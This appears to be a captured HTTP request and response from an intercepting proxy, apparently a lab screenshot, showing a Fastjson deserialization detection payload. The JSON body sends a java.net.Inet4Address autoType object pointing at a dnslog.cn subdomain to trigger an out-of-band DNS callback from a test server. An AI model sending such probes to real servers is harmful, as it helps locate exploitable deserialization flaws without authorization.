 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: test.farmsec.com:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/json
11 Content-Length: 100
12
13 {
14 "b":{
15 "@type":"java.net.Inet4Address",
16 "val":"a8pwov.dnslog.cn"
17 }
18 }
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Fri, 01 Apr 2022 02:45:24 GMT
5 Connection: close
6
7 {
8 "age":20
9 }